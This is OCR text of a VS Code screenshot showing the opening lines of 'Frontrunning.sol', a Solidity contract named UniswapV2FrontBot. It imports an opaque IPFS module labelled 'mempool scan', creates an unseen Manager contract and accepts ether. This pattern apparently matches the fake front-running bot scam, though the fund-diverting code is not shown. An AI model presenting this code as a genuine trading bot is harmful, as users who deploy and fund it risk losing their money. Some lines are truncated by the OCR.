 File Edit Selection View Go Run Terminal Help ● Frontrunning.sol - Visual Studio Code
Frontrunning.sol 9+
C: > Users > ficti0n > Desktop > Frontrunning.sol > ...
uniswapDepositAddress Aa ab ? of 1
1
1 pragma solidity ^0.6.6;
2
3
4 // PancakeSwap FrontrunDeployer
5 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
6
7
8 // PancakeSwap manager
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange
11
12 // mempool scan
13 import "ipfs://QmSayaUGHhggnZ6FfKi88D61hmdDhK6mNxFmJS1axB8h1N";
14
15 contract UniswapV2FrontBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint frontrun;
20 Manager manager;
21
22
23 constructor(string memory _tokenName, string memory _tokenSymbol) public {
24 tokenName = _tokenName;
25 tokenSymbol = _tokenSymbol;
26 manager = new Manager();
27
28 }
29
30
31
32 receive() external payable {}